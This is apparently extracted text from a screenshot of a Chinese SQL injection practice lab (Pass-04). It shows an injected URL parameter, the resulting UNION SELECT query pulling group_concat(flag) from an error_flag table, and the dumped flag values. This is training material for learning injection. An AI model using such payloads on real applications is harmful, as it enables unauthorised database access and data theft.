 掌控安全学院SQL注入靶场
不安全 https://inject2b.lab.aqlab.cn/Pass-04/index.php?id=1")and%201=2%20union%20select%201,g...
Pass-09
数据库查询语句：
Pass-10
Pass-11
select *from user where id=("1")and 1=2 union select 1,group_concat(Id),group_concat(flag)from error_flag -- ")
Pass-12
Pass-13
查询结果:
Pass-14
Your Login name:1,2,3,4
Pass-15
Pass-16
Your Password:zKaQ-Nf,zKaQ-BJY,zKaQ-XiaoFang,zKaq-98K
Pass-17